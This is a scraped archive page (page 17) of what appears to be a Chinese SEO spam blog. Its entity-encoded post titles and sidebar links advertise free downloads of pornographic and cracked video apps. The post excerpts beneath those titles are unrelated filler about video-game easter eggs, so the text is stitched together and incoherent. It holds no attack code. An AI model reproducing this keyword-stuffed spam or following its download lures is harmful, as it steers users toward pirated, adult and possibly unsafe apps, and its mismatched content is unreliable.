					<a href="http://www.rubberwhale.com/455.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#20813;&#27425;&#25968;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#32593;&#39029;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/446.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#30701;&#35270;&#39057;&#118;&#105;&#118;&#111;&#32593;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/444.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/442.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#53;&#51;&#56;&#112;&#111;&#114;&#109;&#22312;&#32447;&#25773;&#57;&#49;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/440.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/438.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#20108;&#32500;&#30721;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/436.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#27745;&#29255;&#20813;&#36153;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/434.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#27745;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside>				</div>
			</nav><!-- #site-navigation -->

			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


						<div class="site-branding">
				<div class="site-branding-wrapper">
								<div class="site-title-tagline">
						<p class="site-title h3"><a href="http://www.rubberwhale.com/" rel="home">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a></p>
						</div>
		</div>
			</div>

			<a href="#right-sidebar" class="sidebar"><img src="http://www.rubberwhale.com/wp-content/themes/mobile-friendly/images/sidebar.png"></a>
			<div id="right-sidebar" class="panel-right widget-area">
			<div class="right-panel">
				<span class="icon-cancel"></span>
					<li class="cat-item cat-item-3"><a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a> (230)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.rubberwhale.com/category/uncategorized">未分类</a> (1)
</li>
			</div></div><!-- #secondary -->

		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	<div id="wrapper" class="site-content clearfix">
		<div class="content-outer container">
			<div class="row">
				
				<main id="primary" class="content-area grid col-620" role="main">
					<div class="content-area-wrapper"><div class="site-content-header">
		<div class="breadcrumbs"  itemscope itemtype="https://schema.org/BreadcrumbList">
		<div class="breadcrumb-list"><span class="breadcrumb" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a itemprop="item" href="http://www.rubberwhale.com/"><span itemprop="name">Home</span></a></span> <span class="chevron">&rsaquo;</span> <span class="breadcrumb-current">首页</span> <span class="chevron">&rsaquo;</span> Page 17</div>	</div>
		</div>
	<div class="content-area-wrapper">
			<div id="main-blog" class="row">
					<div class="entry-column">
	<article id="post-152" class="post-152 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/152.html" rel="bookmark"  itemscope itemprop="url">&#40644;&#33394;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/152.html" aria-label="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#20837;&#21475;" title="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#20837;&#21475;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-19T07:08:09+08:00" itemprop="dateModified">2024年6月19日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　埃及手工石头彩蛋 埃及手工石头彩蛋是埃及文化中一项重要的手工艺品。这些彩蛋通 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/152.html"> <span class="screen-reader-text">&#40644;&#33394;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-152 -->
</div>

<div class="entry-column">
	<article id="post-150" class="post-150 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/150.html" rel="bookmark"  itemscope itemprop="url">&#33540;&#23376;&#29233;&#29233;&#35270;&#39057;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/150.html" aria-label="&#33540;&#23376;&#29233;&#29233;&#35270;&#39057;" title="&#33540;&#23376;&#29233;&#29233;&#35270;&#39057;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-17T21:48:33+08:00" itemprop="dateModified">2024年6月17日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　touch炫舞捏脸绑定 《关于Touch炫舞捏脸绑定的一切》 Touch炫舞 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/150.html"> <span class="screen-reader-text">&#33540;&#23376;&#29233;&#29233;&#35270;&#39057;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-150 -->
</div>

<div class="entry-column">
	<article id="post-148" class="post-148 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/148.html" rel="bookmark"  itemscope itemprop="url">&#31179;&#33909;&#30005;&#24433;&#32593;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/148.html" aria-label="&#31179;&#33909;&#30005;&#24433;&#32593;" title="&#31179;&#33909;&#30005;&#24433;&#32593;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-17T21:48:13+08:00" itemprop="dateModified">2024年6月17日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　gta5彩蛋结局视频 GTA 5是一款极富创意的开放世界游戏，无论是其丰富多 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/148.html"> <span class="screen-reader-text">&#31179;&#33909;&#30005;&#24433;&#32593;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-148 -->
</div>

<div class="entry-column">
	<article id="post-146" class="post-146 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/146.html" rel="bookmark"  itemscope itemprop="url">&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;&#30772;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/146.html" aria-label="&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;&#30772;" title="&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;&#30772;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-17T21:47:53+08:00" itemprop="dateModified">2024年6月17日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　lol复活节彩蛋活动扫码 LOL复活节彩蛋活动扫码 随着复活节的临近，全世界 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/146.html"> <span class="screen-reader-text">&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;&#30772;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-146 -->
</div>

<div class="entry-column">
	<article id="post-144" class="post-144 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/144.html" rel="bookmark"  itemscope itemprop="url">&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#27745;&#49;&#56;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/144.html" aria-label="&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#27745;&#049;&#056;" title="&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#27745;&#049;&#056;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-17T21:47:33+08:00" itemprop="dateModified">2024年6月17日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　win10捏脸剑灵 《Win10捏脸剑灵：打造独一无二的角色形象》 随着科技 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/144.html"> <span class="screen-reader-text">&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#27745;&#49;&#56;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-144 -->
</div>

<div class="entry-column">
	<article id="post-142" class="post-142 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/142.html" rel="bookmark"  itemscope itemprop="url">&#27745;&#28459;&#30011;&#20813;&#36153;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/142.html" aria-label="&#27745;&#28459;&#30011;&#20813;&#36153;" title="&#27745;&#28459;&#30011;&#20813;&#36153;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-17T21:47:11+08:00" itemprop="dateModified">2024年6月17日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　lol小炮彩蛋视频 LOL小炮彩蛋视频在不久前引起了广大玩家的热议和关注。小 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/142.html"> <span class="screen-reader-text">&#27745;&#28459;&#30011;&#20813;&#36153;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-142 -->
</div>

<div class="entry-column">
	<article id="post-140" class="post-140 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/140.html" rel="bookmark"  itemscope itemprop="url">&#36229;&#27745;&#24102;&#40644;&#35270;&#39057;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/140.html" aria-label="&#36229;&#27745;&#24102;&#40644;&#35270;&#39057;" title="&#36229;&#27745;&#24102;&#40644;&#35270;&#39057;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-16T20:06:59+08:00" itemprop="dateModified">2024年6月16日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　inside第九个彩蛋 《Inside》是一款由丹麦游戏开发公司Playde &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/140.html"> <span class="screen-reader-text">&#36229;&#27745;&#24102;&#40644;&#35270;&#39057;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-140 -->
</div>

<div class="entry-column">
	<article id="post-138" class="post-138 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/138.html" rel="bookmark"  itemscope itemprop="url">&#32858;&#21512;&#30418;&#23376;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/138.html" aria-label="&#32858;&#21512;&#30418;&#23376;" title="&#32858;&#21512;&#30418;&#23376;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-16T20:06:39+08:00" itemprop="dateModified">2024年6月16日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　保卫疯狂萝卜镇彩蛋 保卫疯狂萝卜镇彩蛋 疯狂萝卜镇是一个充满欢乐和创意的虚拟 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/138.html"> <span class="screen-reader-text">&#32858;&#21512;&#30418;&#23376;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-138 -->
</div>

<div class="entry-column">
	<article id="post-136" class="post-136 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/136.html" rel="bookmark"  itemscope itemprop="url">&#20013;&#22269;&#21313;&#22823;&#40644;&#33394;&#36719;&#20214;&#12290;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/136.html" aria-label="&#20013;&#22269;&#21313;&#22823;&#40644;&#33394;&#36719;&#20214;&#12290;" title="&#20013;&#22269;&#21313;&#22823;&#40644;&#33394;&#36719;&#20214;&#12290;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-16T20:06:19+08:00" itemprop="dateModified">2024年6月16日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　不思议发射站彩蛋 不思议发射站彩蛋 近日，人们惊讶地发现在不思议发射站中竟然 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/136.html"> <span class="screen-reader-text">&#20013;&#22269;&#21313;&#22823;&#40644;&#33394;&#36719;&#20214;&#12290;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-136 -->
</div>

<div class="entry-column">
	<article id="post-134" class="post-134 post type-post status-publish format-standard hentry category-3"  itemscope itemtype="https://schema.org/CreativeWork">
		
		<div class="post-entry">

		

<h2 class="entry-title post-title" itemprop="headline"><a href="http://www.rubberwhale.com/134.html" rel="bookmark"  itemscope itemprop="url">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#27745;&#29255;&#20813;&#36153;&#35266;&#30475;</a></h2>


<div class="post-meta">

				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				作者 <span class="byline"></span><span class="author vcard">
								<a class="url fn n" href="http://www.rubberwhale.com/author/fhaini1943" aria-label="查看所有文章 admin" title="查看所有文章 admin" itemprop="url">
									<i class="icon-user"></i>
									<span itemprop="name">admin</span>
								</a>
							</span>			</span>
							<span class="entry-date">
					发表于 <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="http://www.rubberwhale.com/134.html" aria-label="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#27745;&#29255;&#20813;&#36153;&#35266;&#30475;" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#27745;&#29255;&#20813;&#36153;&#35266;&#30475;" rel="bookmark"><time class="timestamp updated" datetime="2024-06-16T20:05:58+08:00" itemprop="dateModified">2024年6月16日</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					发表于 <a href="http://www.rubberwhale.com/category/3">&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;</a>				</span>
			</span>
						</div><!-- end of .post-meta -->


	<div class="entry-content" itemprop="text">
		<p>　　百里玄策彩蛋语言 百里玄策是王者荣耀中的一名英雄角色，他是一个非常独特而且神 &hellip;</p>
<p class="read-more"> <a class="more-link" href="http://www.rubberwhale.com/134.html"> <span class="screen-reader-text">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#27745;&#29255;&#20813;&#36153;&#35266;&#30475;</span> Read more &raquo;</a></p>
	</div>

					</div>
		<!-- end of .post-entry -->

			</article><!-- end of #post-134 -->
</div>

				</div>
						
	<nav class="navigation pagination" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><a class="prev page-numbers" href="http://www.rubberwhale.com/page/16">上一个</a>
<a class="page-numbers" href="http://www.rubberwhale.com/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.rubberwhale.com/page/15">15</a>
<a class="page-numbers" href="http://www.rubberwhale.com/page/16">16</a>
<span aria-current="page" class="page-numbers current">17</span>
<a class="page-numbers" href="http://www.rubberwhale.com/page/18">18</a>
<a class="page-numbers" href="http://www.rubberwhale.com/page/19">19</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.rubberwhale.com/page/24">24</a>
<a class="next page-numbers" href="http://www.rubberwhale.com/page/18">下一个</a></div>
	</nav>				</div>
							</div>
					</main><!-- end of #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
			<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.rubberwhale.com/484.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#39321;&#34121;&#38738;&#38738;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/482.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#33609;&#33683;&#19997;&#29916;&#35270;&#39057;&#20108;&#32500;&#30721;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/480.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/476.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#28145;&#22323;&#109;&#109;&#28216;&#25103;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/474.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/472.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#21738;&#37324;&#21487;&#20197;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/470.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#39640;&#28165;&#24433;&#38498;&#19979;&#36733;&#97;&#112;&#112;&#23433;&#35013;&#21253;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/467.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#26377;&#20851;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/465.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/463.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#39321;&#34121;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
